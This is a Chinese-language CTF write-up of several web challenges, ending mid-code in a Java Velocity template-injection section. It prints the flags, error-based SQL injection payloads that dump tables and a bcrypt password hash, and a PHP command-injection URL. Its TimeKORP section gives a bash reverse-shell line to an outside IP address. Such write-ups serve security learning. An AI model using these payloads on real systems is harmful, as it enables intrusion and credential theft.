INFO
前言 :第一次打国际赛,规模挺大一万多人参赛
自己纯看看题玩一玩,有一说一比赛体验特别好
赛后docker继续开放三天供给复现 ,官方wp也写的详细
web-flag command
description of topic
inspection of center
- js代码审计
analysis
f12-network 发现存在如下js文件和api接口
进行js代码审计之后发现
在main.js中存在胜负逻辑判断的代码
if(data.message.includes('HTB{')) {
playerWon();
fetchingResponse = false;
return;
}
if (currentCommand == 'HEAD NORTH') {
currentStep = '2';
}
else if (currentCommand == 'FOLLOW A MYSTERIOUS PATH') {
currentStep = '3'
}
else if (currentCommand == 'SET UP CAMP') {
currentStep = '4'
}
然后发现前三步的命令对应的正确命令
最后在/api/options接口发现secret

最后就是依次选择正确命令即可获取flag
第一步
 第二步
第二步
 第三步
第三步
 第四步
第四步

flag
HTB{D3v3l0p3r_t00l5_4r3_b35t_wh4t_y0u_Th1nk??!}
web-KORP Terminal
description of topic
inspection center
- sql injection 之报错注入
- hash值暴力破解
analysis
开题是个登录终端

经过测试发现存在sql injection
判断列只有一列,并且没有回显内容,尝试报错注入发现报错 回显

查数据库 //存在information_schema,korp_terminal,test三个数据库
username=1.1' or updatexml(1,concat(0x5e,(select schema_name from information_schema.schemata limit 1,1)),1)#&password=ss

查表名
username=1.1' or updatexml(1,concat(0x5e,(select group_concat(table_name) from information_schema.tables where table_schema=database())),1)#&password=ss
查列名
username=1.1' or updatexml(1,concat(0x5e,(select group_concat(column_name) from information_schema.columns where table_name='users')),1)#&password=ss

查数据 ,但是长度超过了32,使用substring
username=1.1' or updatexml(1,concat(0x5e,substring((select group_concat(password) from users),1,32)),1)#&password=ss
//$2b$12$OF1QqLVkMFUwJrl1J1YG9...
依次改一下分别得到
//u6FdAQZa6ByxFt/CkS/2HW8GA5
//63yiv.
拼起来得到
$2b$12$OF1QqLVkMFUwJrl1J1YG9u6FdAQZa6ByxFt/CkS/2HW8GA563yiv.

拿去在线解密
得到明文,当时做的时候没给钱解密,解密后其实应该是:
password123
然后当时用弱密码爆破出的
flag

HTB{t3rm1n4l_cr4ck1ng_sh3n4nig4n5}
web-TimeKORP
description of topic
inspection center
- 代码审计
- 命令执行拼接
analysis
开题看到

下载附件查看源码
在timecontroller.php中
<?php
class TimeController
{
public function index($router)
{
$format = isset($_GET['format']) ? $_GET['format'] : '%H:%M:%S';
$time = new TimeModel($format);
return $router->view('index', ['time' => $time->getTime()]);
}
}
然后顺着找到 timemodel.php
<?php
class TimeModel
{
public function __construct($format)
{
$this->command = "date '+" . $format . "' 2>&1";
}
public function getTime()
{
$time = exec($this->command);
$res = isset($time) ? $time : '?';
return $res;
}
}
发现存在命令执行
date '+$format ' 2>&1
因此开题界面返回时间就是执行的如下命令
date '+%H:%M:%S' 2>&1
这个payload本地测试 都成功,在题目就是不行
麻了被卡最后一步
date '+';bash -i >& /dev/tcp/114.132.250.144/8080 0>&1'; ' 2>&1
操了,这个 不行的原因应该是不出网,如果选择dns外带的话发现没有curl拓展

最后用的这个payload
http://94.237.53.121:57379/?format=';cat /flag'
即如下 :
date '+';cat /flag'' 2>&1
flag
HTB{t1m3_f0r_th3_ult1m4t3_pwn4g3}
web-Labyrinth Linguist
description of topic
inspection of center
- java velocity模板的SSTI漏洞
analysis
下载附件得到源码
开题界面如下

发现输入啥就是啥,只不过字体换了一下
代码审计main.java发现存在java velocity 模板注入漏洞
@RequestMapping("/")
@ResponseBody
String index(@RequestParam(required = false, name = "text") String textString) {
if (textString == null) {
textString = "Example text";
}
String template = "";
try {
template = readFileToString("/app/src/main/resources/templates/index.html", textString);
} catch (IOException e) {
e.printStackTrace();
}
RuntimeServices runtimeServices = RuntimeSingleton.getRuntimeServices();
StringReader reader = new StringReader(template);
org.apache.velocity.Template t = new org.apache.velocity.Template();
t.setRuntimeServices(runtimeServices);
try {
t.setData(runtimeServices.parse(reader, "home"));
t.initDocument();
